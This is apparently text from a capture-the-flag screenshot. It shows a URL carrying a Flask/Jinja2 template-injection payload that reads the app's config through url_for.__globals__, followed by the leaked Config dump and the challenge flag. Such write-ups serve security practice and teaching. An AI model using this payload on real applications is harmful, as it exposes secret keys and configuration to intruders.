 不安全 27.25.151.80:45408/redflag/%7B%7B%20url_for.__globals__['current_app'].config%20%7D%7D
<Config {'DEBUG': True, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME':
'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'FLAG': 'BuildCTF{3cd0be8c-86d1-46de-83ff-610996d01d48}'}>